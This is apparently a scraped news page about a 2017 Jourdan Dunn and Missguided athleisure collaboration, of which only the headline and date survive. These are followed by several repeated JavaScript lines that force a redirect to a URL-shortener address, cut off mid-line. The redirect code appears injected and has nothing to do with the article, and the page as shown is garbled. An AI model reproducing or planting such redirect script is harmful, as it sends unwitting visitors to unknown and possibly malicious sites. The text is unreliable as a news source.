
Just In: Jourdan Dunn & Missguided Team Up On
Athleisure Collaboration
April 13, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...